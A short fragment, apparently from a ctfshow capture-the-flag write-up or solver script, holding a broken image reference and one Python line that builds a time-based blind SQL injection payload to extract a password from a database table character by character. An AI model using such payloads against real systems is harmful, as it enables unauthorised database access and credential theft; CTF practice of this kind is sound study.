 payload = "?id=1' and if(substr((select password from ctfshow_user5 where username=\"flag\"),%d,1)=\"%s\",sleep(5),0)--+"%(i,s)